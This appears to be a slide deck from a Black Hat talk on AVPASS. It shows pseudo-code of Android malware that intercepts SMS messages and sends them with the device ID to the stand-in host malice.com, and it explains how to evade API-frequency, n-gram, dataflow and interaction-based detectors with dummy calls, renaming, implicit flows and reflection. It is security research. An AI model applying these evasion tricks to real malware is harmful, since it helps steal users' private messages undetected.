

## **Increase maximum number and shift all registers and parameters**

# Tricky Problem: Limited Number of Registers



## Solution: Backup and Restore Before Injection



Why tricky? AVPASS needs to trace type of each register when backup/restore



## Difficult to Reverse as Requirement Too Easy to Detect Obfuscation?

## z **True, but it doesn't help AVs much**

- $\checkmark$  How could you tell benign or malicious?
- **Dynamic analysis can detect original behavior** 
	- ✓ However, code coverage is another challenge
	- $\checkmark$  Not that practical due to overhead



**}**

**}**

## Example: Difficult to Reverse

```
public class SendToNetwork (Service) {
  public void onStartCommand( Intent ) {
    String SMSmsg = intent.get("sms");
```

```
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDeviceID();
```

```
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
```


## Example: Difficult to Reverse





## Example: Difficult to Reverse





## Example: Difficult to Reverse



## **Yes, you can tell obfuscation here but difficult to reverse**



## Start with Well-known Detection Techniques

- z **API-based detection**
- z **Dataflow-based detection**
- **Interaction-based detection**
- $\bullet$  **Signature-based detection**



## Android Malware Example

## **SMS Leaking Malware**



public class InterceptSMS extends BroadcastReceiver { SmsManager sms = SmsManager.getDefault();

// When BroadcastReceiver receives SMS public void onReceive(Context c, Intent i){ // Read the SMS message  $SmsMessage cMsq = SmsMessage, create()$ ; String SMSmsq =  $cMsq.getMessageBody()$ ;

// Call service with the SMS string Intent  $si = new$  Intent (Malicious.class); si.putExtra("sms", encrypt(SMSmsq)); startService(si);

### **Component: InterceptSMS Component: SendToNetwork**

public class SendToNetwork extends Service { public void onStartCommand(Intent intent) { // Retrieve a SMS message String SMSmsg =  $intent.get("sms")$ ;



// Concatenate the device ID with the SMS String output =  $deviceID.concat(SMSmsg);$ 

// Send data through network URL  $url = new URL("http://malice.com")$ ; url.sendData(output);



### **Leaked Information**



**SMS intercepted by background Service**



**Hacker sends intercepted message to malice.com**

}

}

# API-based Android Malware Detection

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
## **Component: InterceptSMS Component: SendToNetwork**



}

}

# Dataflow-based Android Malware Detection

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
## **Component: InterceptSMS Component: SendToNetwork**



## Interaction-based Android Malware Detection



}

}

# Signature-based Android Malware Detection

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
## **Component: InterceptSMS Component: SendToNetwork**

```
public class SendToNetwork (Service) {
  public void onStartCommand( Intent ) {
    String SMSmsg = intent.get("sms");
```

```
TelephonyMgr tm = new TelephonyMgr();
String ID = tm.getDevicelD();
```

```
String output = ID.concat(SMSmsg);
URL url = new URL(http://malice.com);
url.sendData(output);
```
Signatures: Class, Variable, String, Package, and etc

}

}

# **black hat**

# Bypassing API-based Detection System

## **• Break frequency analysis**

 $\checkmark$  Massive API insertion to change number of APIs

## z **Break n-gram (sequence) analysis**

 $\checkmark$  Insert dummy API between existing APIs

## **• Break APIs transition ratio analysis**

- $\checkmark$  Transition ratio? java  $\to$  android, java.lang  $\to$  android.util
- $\checkmark$  1) Insert massive APIs or 2) Change package names

# Bypassing API-based Detection System (1/2)

}

}

## **Break n-gram analysis** public class SendToNetwork (Service) {

 $GetDevicelD() \rightarrow concat() \rightarrow sendData()$ 

 $GetDevicelD() \rightarrow DateFormat() \rightarrow concat()$  $\rightarrow$  DateFormat()  $\rightarrow$  sendData()

public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID(); Android.text.format.DateFormat() // DUMMY

String output = ID.concat(SMSmsg); Android.text.format.DateFormat() // DUMMY URL url = new URL(http://malice.com); url.sendData(output);

# Bypassing API-based Detection System (2/2)

}

}

## **Break transition ratio analysis** public class SendToNetwork (Service) {

user-defined()  $\rightarrow$  java.lang(String)  $\rightarrow$  user-defined()

java.util.user-defined()  $\rightarrow$  java.lang(String)  $\rightarrow$  java.util.user-defined()

public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

userDefined1 tm = new TelephonyMgr(); String ID = tm.getDeviceID();

String output = ID.concat(SMSmsg); userDefined2 url = new userDefined2(http://malice.com); url.sendData(output);

# Bypassing Dataflow-based Detection System (1/2)

}

}

## **Explicit → Implicit dataflow**

SMSmsg + ID = output (tracked)

SMSmsg + untrackedStr = output (untracked)

public class SendToNetwork (Service) { public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

> TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID();

Implicit Flow

untrackedStr = anti-dataflow-analysis-code(ID)

String output = untrackedStr.concat(SMSmsg); URL url = new URL(http://malice.com); url.sendData(output);

# Bypassing Dataflow-based Detection System (2/2)

}

}

## **Java Reflection (API name hiding)**

Unable to track suspicious source API

public class SendToNetwork (Service) { public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID();

**Nothing** to Trace

String ID = ReflectionWrapper1();

String output = ID.concat(SMSmsg); URL url = new URL(http://malice.com); url.sendData(output);

}

}

# Bypassing Interaction-based Detection System

```
public class InterceptSMS (BroadcastReceiver) {
  public void onReceive( ) {
    SmsMessage msg = SmsMessage.create();
    String SMS = msg.getMessageBody();
```

```
Intent si = new Intent(Malicious.class);
si.putExtra("sms", SMS);
startService(si);
```
**Suspicious Interaction**

}

}

### **Component: InterceptSMS Component: SendToNetwork**

public class SendToNetwork (Service) { public void onStartCommand( Intent ) { String SMSmsg = intent.get("sms");

> TelephonyMgr tm = new TelephonyMgr(); String ID = tm.getDeviceID();

String output = ID.concat(SMSmsg); URL url = new URL(http://malice.com); url.sendData(output);
## Bypassing Interaction-based Detection System

